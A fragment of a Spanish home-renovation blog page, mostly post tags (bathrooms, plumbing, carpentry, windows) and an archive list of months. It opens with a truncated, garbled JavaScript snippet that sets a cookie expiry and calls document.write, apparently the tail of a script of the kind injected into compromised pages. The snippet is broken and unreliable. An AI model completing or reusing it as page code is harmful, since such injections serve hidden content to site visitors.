
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
baño completo
,
carpinteria
,
cocina
,
cuarto de baño
,
electricidad
,
fontaneria
,
habitacion libreria
,
mampara
,
pintura
,
plato de ducha
,
reforma integral
,
suelo laminado
,
ventanas
ARCHIVOS
abril 2020
octubre 2016
septiembre 2016
agosto 2016
julio 2016
octubre 2015